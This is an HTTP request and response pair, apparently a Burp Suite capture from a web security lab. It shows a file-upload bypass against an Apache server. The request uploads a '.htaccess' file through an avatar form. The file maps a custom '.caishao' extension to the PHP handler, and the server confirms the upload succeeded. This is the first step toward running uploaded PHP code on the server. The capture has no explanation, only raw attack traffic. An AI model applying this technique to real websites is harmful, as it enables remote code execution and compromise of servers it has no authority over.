 Request
Pretty Raw Hex
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryeIByvhAenppymsnN
23 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
24 Content-Type: application/octet-stream
25
26 AddType application/x-httpd-php .caishao
27
28 ------WebKitFormBoundaryeIByvhAenppymsnN
29 Content-Disposition: form-data; name="user"
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 19 Jan 2024 08:17:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
� Back to My Account
</a>
</p>